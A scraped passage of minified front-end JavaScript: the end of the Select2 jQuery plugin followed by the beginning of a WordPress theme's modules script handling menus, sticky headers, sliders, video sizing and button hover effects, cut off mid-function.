c=g.id(b.data("select2-data"));p(c,d)>=0&&(b.addClass("select2-selected"),b.find(".select2-result-selectable").addClass("select2-selected"))}),f.each2(function(a,b){b.is(".select2-result-selectable")||0!==b.find(".select2-result-selectable:not(.select2-selected)").length||b.addClass("select2-selected")}),-1==this.highlight()&&c!==!1&&this.opts.closeOnSelect===!0&&g.highlight(0),!this.opts.createSearchChoice&&!e.filter(".select2-result:not(.select2-selected)").length>0&&(!a||a&&!a.more&&0===this.results.find(".select2-no-results").length)&&J(g.opts.formatNoMatches,"formatNoMatches")&&this.results.append("<li class='select2-no-results'>"+K(g.opts.formatNoMatches,g.opts.element,g.search.val())+"</li>")},getMaxSearchWidth:function(){return this.selection.width()-t(this.search)},resizeSearch:function(){var a,b,c,d,e,f=t(this.search);a=C(this.search)+10,b=this.search.offset().left,c=this.selection.width(),d=this.selection.offset().left,e=c-(b-d)-f,a>e&&(e=c-f),40>e&&(e=c-f),0>=e&&(e=a),this.search.width(Math.floor(e))},getVal:function(){var a;return this.select?(a=this.select.val(),null===a?[]:a):(a=this.opts.element.val(),s(a,this.opts.separator,this.opts.transformVal))},setVal:function(b){if(this.select)this.select.val(b);else{var c=[],d={};a(b).each(function(){this in d||(c.push(this),d[this]=0)}),this.opts.element.val(0===c.length?"":c.join(this.opts.separator))}},buildChangeDetails:function(a,b){
for(var b=b.slice(0),a=a.slice(0),c=0;c<b.length;c++)for(var d=0;d<a.length;d++)if(r(this.opts.id(b[c]),this.opts.id(a[d]))){b.splice(c,1),c--,a.splice(d,1);break}return{added:b,removed:a}},val:function(c,d){var e,f=this;if(0===arguments.length)return this.getVal();if(e=this.data(),e.length||(e=[]),!c&&0!==c)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),void(d&&this.triggerChange({added:this.data(),removed:e}));if(this.setVal(c),this.select)this.opts.initSelection(this.select,this.bind(this.updateSelection)),d&&this.triggerChange(this.buildChangeDetails(e,this.data()));else{if(this.opts.initSelection===b)throw new Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(b){var c=a.map(b,f.id);f.setVal(c),f.updateSelection(b),f.clearSearch(),d&&f.triggerChange(f.buildChangeDetails(e,f.data()))})}this.clearSearch()},onSortStart:function(){if(this.select)throw new Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var b=[],c=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){b.push(c.opts.id(a(this).data("select2-data")))}),this.setVal(b),this.triggerChange()},data:function(b,c){var e,f,d=this;return 0===arguments.length?this.selection.children(".select2-search-choice").map(function(){return a(this).data("select2-data")}).get():(f=this.data(),b||(b=[]),e=a.map(b,function(a){return d.opts.id(a)}),this.setVal(e),this.updateSelection(b),this.clearSearch(),c&&this.triggerChange(this.buildChangeDetails(f,this.data())),void 0)}}),a.fn.select2=function(){var d,e,f,g,h,c=Array.prototype.slice.call(arguments,0),i=["val","destroy","opened","open","close","focus","isFocused","container","dropdown","onSortStart","onSortEnd","enable","disable","readonly","positionDropdown","data","search"],j=["opened","isFocused","container","dropdown"],k=["val","data"],l={search:"externalSearch"};return this.each(function(){if(0===c.length||"object"==typeof c[0])d=0===c.length?{}:a.extend({},c[0]),d.element=a(this),"select"===d.element.get(0).tagName.toLowerCase()?h=d.element.prop("multiple"):(h=d.multiple||!1,"tags"in d&&(d.multiple=h=!0)),e=h?new window.Select2["class"].multi:new window.Select2["class"].single,e.init(d);else{if("string"!=typeof c[0])throw"Invalid arguments to select2 plugin: "+c;if(p(c[0],i)<0)throw"Unknown method: "+c[0];if(g=b,e=a(this).data("select2"),e===b)return;if(f=c[0],"container"===f?g=e.container:"dropdown"===f?g=e.dropdown:(l[f]&&(f=l[f]),g=e[f].apply(e,c.slice(1))),p(c[0],j)>=0||p(c[0],k)>=0&&1==c.length)return!1}}),g===b?this:g},a.fn.select2.defaults={debug:!1,width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(a,b,c,d){var e=[];return E(this.text(a),c.term,e,d),e.join("")},transformVal:function(b){return a.trim(b)},formatSelection:function(a,c,d){return a?d(this.text(a)):b},sortResults:function(a,b,c){return a},formatResultCssClass:function(a){return a.css},formatSelectionCssClass:function(a,c){return b},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(a){return a==b?null:a.id},text:function(b){return b&&this.data&&this.data.text?a.isFunction(this.data.text)?this.data.text(b):b[this.data.text]:b.text},matcher:function(a,b){return o(""+b).toUpperCase().indexOf(o(""+a).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:M,escapeMarkup:F,blurOnChange:!1,selectOnBlur:!1,adaptContainerCssClass:function(a){return a},adaptDropdownCssClass:function(a){return null},nextSearchTerm:function(a,c){return b},searchInputPlaceholder:"",createSearchChoicePosition:"top",shouldFocusInput:function(a){var b="ontouchstart"in window||navigator.msMaxTouchPoints>0;return b&&a.opts.minimumResultsForSearch<0?!1:!0}},a.fn.select2.locales=[],a.fn.select2.locales.en={formatMatches:function(a){return 1===a?"One result is available, press enter to select it.":a+" results are available, use up and down arrow keys to navigate."},formatNoMatches:function(){return"No matches found"},formatAjaxError:function(a,b,c){return"Loading failed"},formatInputTooShort:function(a,b){var c=b-a.length;return"Please enter "+c+" or more character"+(1==c?"":"s")},formatInputTooLong:function(a,b){var c=a.length-b;return"Please delete "+c+" character"+(1==c?"":"s")},formatSelectionTooBig:function(a){return"You can only select "+a+" item"+(1==a?"":"s")},formatLoadMore:function(a){return"Loading more results\u2026"},formatSearching:function(){return"Searching\u2026"}},a.extend(a.fn.select2.defaults,a.fn.select2.locales.en),a.fn.select2.ajaxDefaults={transport:a.ajax,params:{type:"GET",cache:!1,dataType:"json"}},window.Select2={query:{ajax:G,local:H,tags:I},util:{debounce:w,markMatch:E,escapeMarkup:F,stripDiacritics:o},"class":{"abstract":c,single:d,multi:e}}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7
body_size: 10563
content:
!function(e){"use strict";switch(window.eltdf={},eltdf.modules={},eltdf.scroll=0,eltdf.window=e(window),eltdf.document=e(document),eltdf.windowWidth=e(window).width(),eltdf.windowHeight=e(window).height(),eltdf.body=e("body"),eltdf.html=e("html, body"),eltdf.menuDropdownHeightSet=!1,eltdf.defaultHeaderStyle="",eltdf.minVideoWidth=1500,eltdf.videoWidthOriginal=1280,eltdf.videoHeightOriginal=720,eltdf.videoRatio=1.61,e(document).ready(function(){eltdf.scroll=e(window).scrollTop()}),e(window).resize(function(){eltdf.windowWidth=e(window).width(),eltdf.windowHeight=e(window).height()}),e(window).scroll(function(){eltdf.scroll=e(window).scrollTop()}),!0){case eltdf.body.hasClass("eltdf-grid-1300"):eltdf.boxedLayoutWidth=1360,eltdf.gridWidth=1300;break;case eltdf.body.hasClass("eltdf-grid-1200"):eltdf.boxedLayoutWidth=1260,eltdf.gridWidth=1200;break;case eltdf.body.hasClass("eltdf-grid-1100"):eltdf.boxedLayoutWidth=1160,eltdf.gridWidth=1100;break;case eltdf.body.hasClass("eltdf-grid-1000"):eltdf.boxedLayoutWidth=1060,eltdf.gridWidth=1e3;break;default:eltdf.boxedLayoutWidth=1260,eltdf.gridWidth=1200}}(jQuery),function(n){"use strict";var e={};function d(){Modernizr.touch&&!eltdf.body.hasClass("eltdf-no-animations-on-touch")&&eltdf.body.addClass("eltdf-no-animations-on-touch")}function i(){-1<navigator.appVersion.toLowerCase().indexOf("mac")&&eltdf.body.hasClass("eltdf-smooth-scroll")&&eltdf.body.removeClass("eltdf-smooth-scroll")}function s(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function r(){n("audio.eltdf-blog-audio").mediaelementplayer({audioWidth:"100%"})}function f(){var e=n(".eltdf-pg-slider");e.length&&e.each(function(){n(this).flexslider({selector:".eltdf-pg-slides",animation:"fade",controlNav:!1,directionNav:!0,prevText:"<span class='icon-arrows-left'></span>",nextText:"<span class='icon-arrows-right'></span>",slideshowSpeed:6e3,animationSpeed:400})})}function c(){n(".eltdf-preload-background").each(function(){var e,t,o=n(this);""!==o.css("background-image")&&"none"!=o.css("background-image")?(t=(t=(t=o.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,n(e).load(function(){o.removeClass("eltdf-preload-background")})):n(window).on("load",function(){o.removeClass("eltdf-preload-background")})})}(eltdf.modules.common=e).eltdfIsTouchDevice=d,e.eltdfDisableSmoothScrollForMac=i,e.eltdfInitAudioPlayer=r,e.eltdfPostGallerySlider=f,e.eltdfFluidVideo=s,e.eltdfPreloadBackgrounds=c,e.eltdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",t,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null,eltdf.body.hasClass("eltdf-smooth-scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))},e.eltdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",t,!1);window.onmousewheel=document.onmousewheel=t,document.onkeydown=o,eltdf.body.hasClass("eltdf-smooth-scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))},e.eltdfWheel=t,e.eltdfKeydown=o,e.eltdfPreventDefaultValue=l,e.eltdfInitSelfHostedVideoPlayer=u,e.eltdfSelfHostedVideoSize=m,e.eltdfInitBackToTop=g,e.eltdfBackButtonShowHide=v,e.eltdfInitParallax=w,e.eltdfPrettyPhoto=b,n(document).ready(function(){d(),i(),r(),s(),f(),c();var t,o,e=n(".eltdf-no-animations-on-touch"),l=!0,a=n(".eltdf-grow-in, .eltdf-fade-in-down, .eltdf-element-from-fade, .eltdf-element-from-left, .eltdf-element-from-right, .eltdf-element-from-top, .eltdf-element-from-bottom, .eltdf-flip-in, .eltdf-x-rotate, .eltdf-z-rotate, .eltdf-y-translate, .eltdf-fade-in, .eltdf-fade-in-left-x-rotate");e.length&&(l=!1),0<a.length&&l&&a.each(function(){var e=n(this);t=e.attr("class").split(/\s+/),o=t[1],e.appear(function(){e.addClass(o+"-on")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})}),h().init(),n(".eltdf-section .eltdf-video-wrap .eltdf-video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(p(),n(".eltdf-section .eltdf-mobile-video-image").show(),n(".eltdf-section .eltdf-video-wrap").remove()),p(),u(),m(),g(),v(),b()}),n(window).resize(function(){p(),m()}),n(window).on("load",function(){w()});var h=eltdf.modules.common.eltdfInitAnchor=function(){function l(e){n(".eltdf-main-menu .eltdf-active-item, .eltdf-mobile-nav .eltdf-active-item, .eltdf-vertical-menu .eltdf-active-item, .eltdf-fullscreen-menu .eltdf-active-item").removeClass("eltdf-active-item"),e.parent().addClass("eltdf-active-item"),n(".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-vertical-menu a, .eltdf-fullscreen-menu a").removeClass("current"),e.addClass("current")}function e(){eltdf.document.on("click",".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-btn, .eltdf-anchor",function(){var e,t=n(this),o=t.prop("hash").split("#")[1];if(""!==o&&0<n('[data-eltdf-anchor="'+o+'"]').length&&t.attr("href").split("#")[0]==window.location.href.split("#")[0])return n('[data-eltdf-anchor="'+o+'"]').offset().top,e=n('[data-eltdf-anchor="'+o+'"]').offset().top-eltdfPerPageVars.vars.eltdfHeaderTransparencyHeight,l(t),eltdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+o)}),!1})}return{init:function(){n("[data-eltdf-anchor]").length&&(e(),n("[data-eltdf-anchor]").waypoint(function(e){"down"===e&&l(n("a[href='"+window.location.href.split("#")[0]+"#"+n(this.element).data("eltdf-anchor")+"']"))},{offset:"50%"}),n("[data-eltdf-anchor]").waypoint(function(e){"up"===e&&l(n("a[href='"+window.location.href.split("#")[0]+"#"+n(this.element).data("eltdf-anchor")+"']"))},{offset:function(){return-(n(this.element).outerHeight()-150)}}),n(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<n('[data-eltdf-anchor="'+e+'"]').length&&n("a[href='"+window.location.href.split("#")[0]+"#"+e+"'").trigger("click")}))}}};function p(){n(".eltdf-section .eltdf-video-wrap").each(function(){var e=n(this),t=e.closest(".eltdf-section").outerWidth(),o=(e.width(t),e.closest(".eltdf-section").outerHeight()),l=(eltdf.minVideoWidth=eltdf.videoRatio*(o+20),e.height(o),t/eltdf.videoWidthOriginal),a=o/eltdf.videoHeightOriginal,l=a<l?l:a;l*eltdf.videoWidthOriginal<eltdf.minVideoWidth&&(l=eltdf.minVideoWidth/eltdf.videoWidthOriginal),e.find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(l*eltdf.videoWidthOriginal+2)),e.find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(l*eltdf.videoHeightOriginal+2)),e.scrollLeft((e.find("video").width()-t)/2),e.find(".mejs-overlay, .mejs-poster").scrollTop((e.find("video").height()-o)/2),e.scrollTop((e.find("video").height()-o)/2)})}function t(e){l(e)}function o(e){for(var t=[37,38,39,40],o=t.length;o--;)if(e.keyCode===t[o])return void l(e)}function l(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function u(){n(".eltdf-self-hosted-video").mediaelementplayer({audioWidth:"100%"})}function m(){n(".eltdf-self-hosted-video-holder .eltdf-video-wrap").each(function(){var e=n(this),t=e.closest(".eltdf-self-hosted-video-holder").outerWidth(),o=t/eltdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(o)),e.width(t),e.height(o),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(o)})}function a(e){var t=n("#eltdf-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function v(){eltdf.window.scroll(function(){var e=n(this).scrollTop(),t=n(this).height(),e=0<e?e+t/2:1;a(e<1e3?"off":"on")})}function g(){n("#eltdf-back-to-top").on("click",function(e){e.preventDefault(),eltdf.html.animate({scrollTop:0},eltdf.window.scrollTop()/5,"linear")})}function w(){n(".eltdf-parallax-section-holder").length&&n(".eltdf-parallax-section-holder").each(function(){var e=n(this),t=.4*e.data("eltdf-parallax-speed");e.parallax("50%",t)})}function b(){n("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}}(jQuery),function(s){"use strict";var e={};function r(){var t=s(".eltdf-mobile-header .eltdf-mobile-menu-opener"),o=s(".eltdf-mobile-header .eltdf-mobile-nav"),e=s('.eltdf-mobile-nav .mobile_arrow, .eltdf-mobile-nav h6, .eltdf-mobile-nav a[href|="#"]');t.length&&o.length&&t.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),o.is(":visible")?(t.removeClass("opened"),o.slideUp(200)):(t.addClass("opened"),o.slideDown(200))}),e.length&&e.each(function(){s(this).on("tap click",function(e){e.preventDefault(),e.stopPropagation();var e=s(this).nextAll("ul").first(),t=s(this).parent("li");e.is(":visible")?(e.slideUp(200),t.removeClass("eltdf-opened")):(e.slideDown(200),t.addClass("eltdf-opened"))})}),s(".eltdf-mobile-nav a, .eltdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(t.removeClass("opened"),o.slideUp(200))})}function f(){var t,o,l,e,a,n,d;eltdf.body.hasClass("eltdf-sticky-up-mobile-header")&&(e=s(".eltdf-top-bar"),t=s(".eltdf-mobile-header"),o=s("#wpadminbar"),l=t.length?t.height():0,e=e.is(":visible")?e.height():0,a=o.length?o.height():0,n=s(document).scrollTop(),d=e+l+a,s(window).scroll(function(){var e=s(document).scrollTop();d<e?(t.addClass("eltdf-animate-mobile-header"),t.css("margin-bottom",l)):(t.removeClass("eltdf-animate-mobile-header"),t.css("margin-bottom",0)),n<e&&d<e||e<d?(t.removeClass("mobile-header-appear"),o.length&&t.find(".eltdf-mobile-header-inner").css("top",0)):t.addClass("mobile-header-appear"),n=s(document).scrollTop()}))}function c(){s(".eltdf-drop-down > ul > li.eltdf-menu-narrow").each(function(e){var t,o=eltdf.windowWidth-16,l=s(this).offset().left,a=s(this).find(".eltdf-menu-second .eltdf-menu-inner ul").width(),n=0,n=eltdf.body.hasClass("eltdf-boxed")?eltdf.boxedLayoutWidth-(l-(o-eltdf.boxedLayoutWidth)/2):o-l;0<s(this).find("li.eltdf-menu-sub").length&&(t=n-a),n<a||t<a?(s(this).find(".eltdf-menu-second").addClass("right"),s(this).find(".eltdf-menu-second .eltdf-menu-inner ul").addClass("right")):(s(this).find(".eltdf-menu-second").removeClass("right"),s(this).find(".eltdf-menu-second .eltdf-menu-inner ul").removeClass("right"))})}function h(){var l=eltdf.windowWidth,a=s(".eltdf-drop-down > ul > li.eltdf-menu-wide");a.each(function(e){var t,o;0<s(a[e]).find(".eltdf-menu-second").length&&((e=s(a[e]).find(".eltdf-menu-second")).css("left","0"),t=(o=s(this).find(".eltdf-menu-inner > ul")).outerWidth(),o=o.offset().left,s(this).hasClass("eltdf-menu-left-position")||s(this).hasClass("eltdf-menu-right-position")||(e.css("left",-(o-(l-t)/2)),e.css("width",t)))})}function t(){var a=s(".eltdf-drop-down > ul > li");a.each(function(e){var t,o,l;0<s(a[e]).find(".eltdf-menu-second").length&&(t=s(a[e]).find(".eltdf-menu-second"),s(a[e]).hasClass("eltdf-menu-wide")&&""!==s(a[e]).data("wide_background_image")&&void 0!==s(a[e]).data("wide_background_image")&&(o=s(a[e]).data("wide_background_image"),t.find("> .eltdf-menu-inner > ul").css("background-image","url("+o+")")),eltdf.menuDropdownHeightSet||(s(a[e]).data("original_height",t.height()+"px"),t.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?s(a[e]).on("touchstart mouseenter",function(){t.css({height:s(a[e]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):(l="100%",s(a[e]).mouseenter(function(){s(this).closest(".eltdf-sticky-header").length&&(l="85%"),t.css({opacity:"1",height:s(a[e]).data("original_height"),top:l}),t.addClass("eltdf-drop-down-start"),t.stop().animate({top:"100%"},220,"easeOutQuad")}),s(a[e]).mouseleave(function(){t.css({opacity:"0",height:"0"}),t.removeClass("eltdf-drop-down-start")})))}),s(".eltdf-drop-down ul li.eltdf-menu-wide ul li a").on("click",function(e){var t;1==e.which&&(t=s(this),setTimeout(function(){t.mouseleave()},500))}),eltdf.menuDropdownHeightSet=!0}function p(){var o,l=s(".eltdf-wrapper"),a=(s(".eltdf-side-menu"),s("a.eltdf-side-menu-button-opener")),n=!1;eltdf.body.hasClass("eltdf-side-menu-slide-over-content")&&(o="eltdf-side-menu-open",n=!0),s("a.eltdf-side-menu-button-opener, a.eltdf-close-side-menu").on("click",function(e){var t;e.preventDefault(),a.hasClass("opened")?(a.removeClass("opened"),eltdf.body.removeClass(o)):(a.addClass("opened"),eltdf.body.addClass(o),t=s(window).scrollTop(),s(window).scroll(function(){400<Math.abs(eltdf.scroll-t)&&(eltdf.body.removeClass(o),a.removeClass("opened"))})),n&&(e.stopPropagation(),l.on("click",function(){e.preventDefault(),a.removeClass("opened"),eltdf.body.removeClass("eltdf-side-menu-open")}))})}function u(){var e=s(".eltdf-side-menu");e.length&&e.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}(eltdf.modules.header=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour,e.eltdfInitMobileNavigation=r,e.eltdfMobileHeaderBehavior=f,e.eltdfSetDropDownMenuPosition=c,e.eltdfSetWideMenuPosition=h,e.eltdfSideArea=p,e.eltdfSideAreaScroll=u,e.eltdfDropDownMenu=t,s(document).ready(function(){var t,e,o=s(".eltdf-page-header"),l=s(".eltdf-sticky-header"),a=s(".eltdf-fixed-wrapper"),n=s(".eltdf-page-header").find(".eltdf-fixed-wrapper").length?s(".eltdf-page-header").find(".eltdf-fixed-wrapper").offset().top:null;switch(!0){case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-up"):eltdf.modules.header.behaviour="eltdf-sticky-header-on-scroll-up";var d=s(document).scrollTop();t=eltdfGlobalVars.vars.eltdfTopBarHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight+eltdfGlobalVars.vars.eltdfMenuAreaHeight+eltdfGlobalVars.vars.eltdfStickyHeaderHeight+200,(e=function(){var e=s(document).scrollTop();d<e&&t<e||e<t?(eltdf.modules.header.isStickyVisible=!1,l.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start")):(eltdf.modules.header.isStickyVisible=!0,l.addClass("header-appear")),d=s(document).scrollTop()})(),s(window).scroll(function(){e()});break;case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-down-up"):eltdf.modules.header.behaviour="eltdf-sticky-header-on-scroll-down-up",t=0!==eltdfPerPageVars.vars.eltdfStickyScrollAmount?eltdfPerPageVars.vars.eltdfStickyScrollAmount:eltdfGlobalVars.vars.eltdfTopBarHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight+eltdfGlobalVars.vars.eltdfMenuAreaHeight+200,eltdf.modules.header.stickyAppearAmount=t,(e=function(){eltdf.scroll<t?(eltdf.modules.header.isStickyVisible=!1,l.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start")):(eltdf.modules.header.isStickyVisible=!0,l.addClass("header-appear"))})(),s(window).scroll(function(){e()});break;case eltdf.body.hasClass("eltdf-fixed-on-scroll"):eltdf.modules.header.behaviour="eltdf-fixed-on-scroll";var i=function(){eltdf.scroll<n?(a.removeClass("fixed"),o.css("margin-bottom",0)):(a.addClass("fixed"),o.css("margin-bottom",a.height()))};i(),s(window).scroll(function(){i()})}r(),f(),p(),u(),c(),h()}),s(window).on("load",function(){t(),c()}),s(window).resize(function(){h(),t()})}(jQuery),function(w){"use strict";var e={},t=((eltdf.modules.shortcodes=e).eltdfInitTabs=l,e.eltdfCustomFontResize=n,e.eltdfBlockReveal=d,e.eltdfBlockTwo=i,e.eltdfBlockThree=s,e.eltdfBreakingNews=r,e.eltdfPostClassicSlider=f,e.eltdfPostWithThumbnailSlider=c,e.eltdfPostCarousel=p,e.eltdfPostCarouselSwipe=m,e.eltdfInitStickyWidget=v,e.eltdfShowGoogleMap=x,e.eltdfInitBlogMasonryGallery=_,w(document).ready(function(){var e;t().init(),l(),a().init(),n(),d(),i(),s(),r(),f(),c(),p(),m(),o().init(),g().init(),C(),(e=w("footer .eltdf-rpc-link")).length&&e.each(function(){var e=w(this),t=e.closest("li").find(".eltdf-rpc-number-holder");e.mouseenter(function(){t.addClass("eltdf-hovered")}),e.mouseleave(function(){t.removeClass("eltdf-hovered")})}),x(),_()}),w(window).resize(function(){var e;n(),(e=w(".eltdf-pc-holder")).length&&e.each(function(){var e=w(this),t=e.children(".eltdf-bnl-outer"),e=u(e);t.data("flexslider").vars.minItems=e,t.data("flexslider").vars.maxItems=e}),(e=w(".eltdf-pswt-holder")).length&&e.each(function(){var e=w(this),t=e.find(".eltdf-pswt-thumb-slider"),e=e.find(".flex-direction-nav li"),o=h();t.data("flexslider").vars.minItems=o,t.data("flexslider").vars.maxItems=o,e.height(t.height()-12)}),v(),i(),s()}),w(window).on("load",function(){y().init(),v(),eltdf.modules.common.eltdfInitParallax()}),eltdf.modules.shortcodes.eltdfIcon=function(){var e=w(".eltdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,o,l,a,n,d,i;(e=w(this)).hasClass("eltdf-icon-animation")&&e.appear(function(){e.parent(".eltdf-icon-animation-holder").addClass("eltdf-icon-animation-show")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount}),void 0!==(n=w(this)).data("hover-color")&&(a=function(e){e.data.icon.css("color",e.data.color)},o=n.find(".eltdf-icon-element"),t=n.data("hover-color"),l=o.css("color"),""!==t)&&(n.on("mouseenter",{icon:o,color:t},a),n.on("mouseleave",{icon:o,color:l},a)),void 0!==(t=w(this)).data("hover-background-color")&&(n=function(e){e.data.icon.css("background-color",e.data.color)},o=t.data("hover-background-color"),l=t.css("background-color"),""!==o)&&(t.on("mouseenter",{icon:t,color:o},n),t.on("mouseleave",{icon:t,color:l},n)),void 0!==(a=w(this)).data("hover-border-color")&&(n=function(e){e.data.icon.css("border-color",e.data.color)},d=a.data("hover-border-color"),i=a.css("border-color"),""!==d)&&(a.on("mouseenter",{icon:a,color:d},n),a.on("mouseleave",{icon:a,color:i},n))})}}}),o=eltdf.modules.shortcodes.eltdfSocialIconWidget=function(){var e=w(".eltdf-social-icon-widget-holder");return{init:function(){e.length&&e.each(function(){var e,t,o,l,a;void 0!==(e=w(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},l=(o=e).data("hover-color"),a=o.css("color"),""!==l)&&(e.on("mouseenter",{icon:o,color:l},t),e.on("mouseleave",{icon:o,color:a},t))})}}};function l(){var e=w(".eltdf-tabs");e.length&&e.each(function(){var e=w(this);e.hasClass("eltdf-ptw-holder")||e.children(".eltdf-tab-container").each(function(e){e+=1;var t=w(this),o=t.attr("id"),l=-1,t=(t.parent().find(".eltdf-tabs-nav li").hasClass("eltdf-tabs-title-holder")&&(e+=1,t.parent().find(".eltdf-tabs-nav li.eltdf-tabs-title-holder .eltdf-tabs-title-image").length)&&t.parent().find(".eltdf-tabs-nav li.eltdf-tabs-title-holder").children(".eltdf-tabs-title-image:first-child").addClass("eltdf-active-tab-image"),(l=t.parent().find(".eltdf-tabs-nav li:nth-child("+e+") a")).attr("href"));-1<(o="#"+o).indexOf(t)&&l.attr("href",o)}),e.tabs({activate:function(){e.find(".eltdf-tabs-nav li").each(function(){var e,t=w(this);t.hasClass("ui-tabs-active")&&(e=t.index(),t.parent().find(".eltdf-tabs-title-image").length)&&(t.parent().find(".eltdf-tabs-title-image").removeClass("eltdf-active-tab-image"),t.parent().find(".eltdf-tabs-title-image:nth-child("+e+")").addClass("eltdf-active-tab-image"))})}})})}var a=eltdf.modules.shortcodes.eltdfButton=function(){var e=w(".eltdf-btn");return{init:function(){e.length&&e.each(function(){var e,t,o,l,a,n,d;void 0!==(a=w(this)).data("hover-color")&&(o=function(e){e.data.button.css("color",e.data.color)},t=a.css("color"),e=a.data("hover-color"),a.on("mouseenter",{button:a,color:e},o),a.on("mouseleave",{button:a,color:t},o)),void 0!==(e=w(this)).data("hover-bg-color")&&(a=function(e){e.data.button.css("background-color",e.data.color)},t=e.css("background-color"),o=e.data("hover-bg-color"),e.on("mouseenter",{button:e,color:o},a),e.on("mouseleave",{button:e,color:t},a)),void 0!==(a=w(this)).data("hover-border-color")&&(d=function(e){e.data.button.css("border-color",e.data.color)},n=a.css("border-color"),l=a.data("hover-border-color"),a.on("mouseenter",{button:a,color:l},d),a.on("mouseleave",{button:a,color:n},d)),(l=w(this)).hasClass("eltdf-btn-outline")||void 0===l.data("icon-hover-bg-color")&&void 0===l.data("icon-hover-bg-color")||(void 0!==l.data("icon-bg-color")&&l.children(".eltdf-btn-icon-element").css("background-color",l.data("icon-bg-color")),a=function(e){e.data.button.children(".eltdf-btn-icon-element").css("background-color",e.data.color)},n=void 0!==l.data("icon-bg-color")?l.data("icon-bg-color"):"transparent",d=void 0!==l.data("icon-hover-bg-color")?l.data("icon-hover-bg-color"):"transparent",l.on("mouseenter",{button:l,color:d},a),l.on("mouseleave",{button:l,color:n},a))})}}};function n(){var 